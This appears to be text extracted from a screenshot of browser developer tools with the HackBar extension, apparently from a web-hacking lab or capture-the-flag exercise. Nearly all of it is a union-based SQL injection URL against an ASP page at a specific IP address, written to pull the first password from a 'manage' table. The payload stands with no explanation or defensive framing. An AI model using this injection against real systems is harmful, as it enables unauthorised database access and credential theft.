 72e1bfc3f01b7583
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://219.153.49.228:45445/new_list.asp
?id=2 and 1=2 union all select 1,2,(
select top 1 password from manage
),null